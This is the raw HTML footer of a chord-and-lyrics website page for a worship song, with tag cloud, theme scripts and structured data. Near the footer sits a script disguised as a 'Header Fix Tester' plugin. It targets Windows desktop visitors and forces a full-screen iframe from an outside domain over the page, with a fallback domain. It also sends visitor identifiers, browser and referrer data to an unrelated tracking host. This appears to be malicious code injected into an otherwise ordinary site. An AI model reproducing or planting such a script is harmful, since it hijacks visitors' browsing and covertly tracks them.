<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#webpage","url":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video","inLanguage":"id_ID","name":"Yesus Tampung Air Mataku  Lyric,Chord &#038; Video &#8211; ChordMUSIC","description":"Yesus Tampung Air Mataku Yesus Tampung Air Mataku By : Grezia Epiphania Keys : G Intro : G C D B || Em A D Verse : G Bm C G / B Sengsaraku, Engkau yang menghitu","datePublished":"2017-09-09T03:01:04+00:00","dateModified":"2017-09-09T03:01:04+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#logo"},"image":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"Article","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#article","url":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video","headline":"Yesus Tampung Air Mataku  Lyric,Chord & Video","datePublished":"2017-09-09T03:01:04+00:00","dateModified":"2017-09-09T03:01:04+00:00","wordCount":177,"articleSection":["Chord","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#webpage"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#author"}},{"@type":"Person","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/yesus-tampung-air-mataku-lyricchord-video/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"30b07e0fe6","posts":"{\"page\":0,\"name\":\"yesus-tampung-air-mataku-lyricchord-video\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1756

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cPzfOrzH1Tt-f7WMsTbH2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865960363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>